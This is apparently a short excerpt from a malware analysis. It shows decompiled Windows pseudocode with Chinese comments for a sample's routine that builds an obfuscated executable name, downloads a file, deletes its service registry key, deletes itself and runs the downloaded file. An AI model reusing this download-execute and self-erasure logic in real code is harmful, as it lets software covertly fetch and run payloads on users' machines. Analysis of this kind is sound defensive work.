 135 wsprintfA(&v28, "%c%c%c%c%ccn.exe", v10 + 97, v19, v20, v21, Size);// 拼接文件名
136 lstrcatA(Buffer, &v28);
137 v11 = LoadLibraryA(LibFileName);
138 v12 = GetProcAddress(v11, v43); // 下载文件
139 if ( !(v12)(0, &buf[8], Buffer, 10, 0) )
140 {
141 sub_40351A("Ghijkl Nopqrstu Wxy");// 关闭服务
142 memset(pszSubKey, 0, sizeof(pszSubKey));
143 strcpy(v47, "SYSTEM\\CurrentControlSet\\Services\\");
144 sprintf(pszSubKey, "%s%s", v47, "Ghijkl Nopqrstu Wxy");
145 SHDeleteKeyA(HKEY_LOCAL_MACHINE, pszSubKey);// 删除该服务名
146 (closesocket)(s);
147 sub_40355B(); // 设置高优先级，并删除自身
148 WinExec(Buffer, 0); // 执行下载文件
149 ExitProcess(0);
150 }
151 break;